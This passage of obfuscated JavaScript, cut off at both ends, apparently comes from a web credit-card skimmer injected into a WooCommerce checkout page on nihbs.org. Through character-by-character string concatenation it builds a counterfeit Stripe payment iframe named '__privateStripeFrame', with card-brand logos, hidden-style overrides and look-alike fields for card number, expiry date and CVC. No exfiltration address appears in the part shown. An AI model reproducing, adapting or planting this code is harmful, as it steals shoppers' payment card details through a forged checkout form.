+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','DGgxa':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'a'+'m'+'e'+'x'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','zEIbp':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'j'+'c'+'b'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','rlSuP':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','iizfn':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','UdSGH':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','nPEaL':function(I,J){return I+J;},'aHHId':'b'+'r'+'y'+'c'+'m','TAvlY':function(I,J){return I(J);},'uVnAQ':function(I,J){return I>J;},'Sknjw':function(I,J){return I===J;},'XUvqp':'k'+'F'+'E'+'i'+'K','QCoth':'S'+'V'+'A'+'U'+'y','XQeho':function(I,J){return I>=J;},'WmZyD':function(I,J){return I<=J;},'qJqCf':'t'+'h'+'D'+'k'+'X','hNoXt':function(I,J){return I!==J;},'CRokZ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','tOMcf':function(I,J){return I===J;},'VOxrV':function(I,J){return I===J;},'paBzU':function(I,J){return I+J;},'mpCPW':function(I,J){return I+J;},'rVOgm':'1'+'|'+'2'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'4','TJQPv':'2'+'|'+'3'+'|'+'0'+'|'+'1'+'|'+'4','ocyCB':function(I,J){return I===J;},'fzvyS':'y'+'J'+'v'+'c'+'M','upAEF':'6'+'|'+'5'+'|'+'0'+'|'+'3'+'|'+'4'+'|'+'2'+'|'+'1','aCbMF':'3'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'4'+'|'+'0'+'|'+'6','pKLWE':function(I,J){return I===J;},'xmsCd':'U'+'J'+'V'+'X'+'p','UDKtD':'P'+'m'+'q'+'g'+'Z','nQVKf':'5'+'|'+'6'+'|'+'1'+'|'+'0'+'|'+'4'+'|'+'3'+'|'+'2','JKNYH':'0'+'|'+'2'+'|'+'4'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'3','HOIfU':function(I,J){return I===J;},'dBeCZ':'P'+'M'+'b'+'M'+'s','IJMZE':'H'+'t'+'p'+'P'+'a','rHUlW':function(I,J){return I!==J;},'GNdhx':'x'+'v'+'m'+'x'+'W','wCWQt':'C'+'P'+'l'+'p'+'B','kqMAa':'0'+'|'+'3'+'|'+'5'+'|'+'1'+'|'+'2'+'|'+'6'+'|'+'4','YQABf':'w'+'n'+'E'+'t'+'t','jTofr':'v'+'o'+'v'+'j'+'W','fPDnE':'2'+'|'+'6'+'|'+'4'+'|'+'5'+'|'+'1'+'|'+'0'+'|'+'3','SrfoU':'X'+'C'+'t'+'U'+'i','zSpxG':'5'+'|'+'6'+'|'+'0'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'3','yoyAN':'4'+'|'+'6'+'|'+'5'+'|'+'0'+'|'+'1'+'|'+'2'+'|'+'3','IUgGB':'1'+'|'+'2'+'|'+'0'+'|'+'3'+'|'+'5'+'|'+'4','egptN':'3'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'2'+'|'+'6'+'|'+'1','rduWg':function(I,J){return I+J;},'EyzEo':'X'+'d'+'I'+'U'+'D','UyOmY':'V'+'t'+'U'+'u'+'i','OxHBW':function(I,J,P){return I(J,P);},'OTcsm':function(I,J){return I%J;},'lKgIA':'d'+'R'+'s'+'t'+'f','rmFeQ':'2'+'|'+'4'+'|'+'3'+'|'+'0'+'|'+'1','OVLJR':'i'+'n'+'p'+'u'+'t','rOJML':'b'+'l'+'u'+'r','yjWci':function(I,J){return I<J;},'wtUFj':'5'+'|'+'0'+'|'+'3'+'|'+'2'+'|'+'6'+'|'+'4'+'|'+'1','HhAjv':'1'+'|'+'0'+'|'+'6'+'|'+'3'+'|'+'5'+'|'+'4'+'|'+'2','nYBCh':'t'+'c'+'P'+'C'+'F','rTXRK':function(I,J){return I!==J;},'zQdrT':'k'+'k'+'w'+'W'+'Q','lMKUj':'H'+'l'+'q'+'n'+'P','DNGkl':'5'+'|'+'1'+'|'+'0'+'|'+'4'+'|'+'3'+'|'+'2','RVBzo':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','iWBrz':'3'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'2','VvqwS':'4'+'|'+'3'+'|'+'0'+'|'+'2'+'|'+'1','iIzCK':'5'+'|'+'1'+'|'+'0'+'|'+'3'+'|'+'6'+'|'+'2'+'|'+'4','DeRBf':'3'+'|'+'0'+'|'+'6'+'|'+'5'+'|'+'4'+'|'+'1'+'|'+'2','mPXwB':'g'+'l'+'n'+'M'+'n','ZjxZG':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','iXfYe':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','ZXPcB':'i'+'f'+'r'+'a'+'m'+'e','SOLWT':'1'+'0'+'0'+'%','kbUXy':'1'+'7'+'8'+'p'+'x','ZVIhA':'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','CqIoT':'h'+'i'+'d'+'d'+'e'+'n'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','FaFRr':'b'+'l'+'o'+'c'+'k'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','NgsqA':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','sJCxo':'n'+'a'+'m'+'e','nNrTX':'_'+'_'+'p'+'r'+'i'+'v'+'a'+'t'+'e'+'S'+'t'+'r'+'i'+'p'+'e'+'F'+'r'+'a'+'m'+'e','CIRpn':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','JnZeN':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','iIMEB':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','HNyzs':'r'+'o'+'l'+'e','Qixyp':'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n','qIjvh':'a'+'l'+'l'+'o'+'w','OUTJt':'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'*'+';'+'\x20'+'p'+'u'+'b'+'l'+'i'+'c'+'k'+'e'+'y'+'-'+'c'+'r'+'e'+'d'+'e'+'n'+'t'+'i'+'a'+'l'+'s'+'-'+'g'+'e'+'t'+'\x20'+'*','iGNmu':'t'+'i'+'t'+'l'+'e','jRjhB':'S'+'e'+'c'+'u'+'r'+'e'+'\x20'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'f'+'r'+'a'+'m'+'e','GuuWC':'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'d'+'a'+'t'+'a','egFCf':function(I,J,P){return I(J,P);},'zPshy':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+':'+'i'+'t'+'a'+'l'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'R'+'o'+'b'+'o'+'t'+'o'+':'+'w'+'g'+'h'+'t'+'@'+'1'+'0'+'0'+';'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'7'+'0'+'0'+';'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'}'+'\x20'+'.'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'d'+'d'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+','+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+','+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'7'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'1'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'0'+'0'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+('a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'b'+'1'+'c'+'2'+'6'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'c'+'f'+'d'+'7'+'e'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'e'+'m'+'\x20'+'2'+'e'+'m'+'\x20'+'1'+'e'+'m'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'c'+'e'+'b'+'e'+'b'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'b'+'8'+'1'+'c'+'2'+'3'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'0'+'.'+'5'+'p'+'x'+';'+'\x20'+'l'+'i'+'s'+'t'+'-'+'s'+'t'+'y'+'l'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'o'+'u'+'t'+'s'+'i'+'d'+'e'+';'+'\x20'+'z'+'o'+'o'+'m'+':'+'\x20'+'1'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'w'+'o'+'r'+'d'+'-'+'w'+'r'+'a'+'p'+':'+'\x20'+'b'+'r'+'e'+'a'+'k'+'-'+'w'+'o'+'r'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'7'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'b'+'o'+'l'+'d'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20')+('2'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+'\x20'+'}'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'